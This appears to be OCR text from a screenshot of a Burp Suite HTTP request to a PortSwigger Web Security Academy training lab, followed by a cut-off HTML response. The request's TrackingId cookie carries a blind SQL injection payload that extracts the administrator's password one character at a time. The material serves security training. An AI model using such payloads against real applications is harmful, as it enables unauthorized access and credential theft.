 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET / HTTP/2
2 Host: 0a9c002003f359b883f4aae70021002f.web-security-academy.net
3 Cookie: TrackingId=lkZvzztT8Lr3nFxd' AND SUBSTRING((SELECT password FROM users WHERE username= 'administrator'),1,1) > 'm--;
session=5SsJzRarvosT74GPJZTmM33olKzWmAkE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9c002003f359b883f4aae70021002f.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
42 <div class="container">
43 <header class="naviga
44 <section class="top
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-accoun
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notifica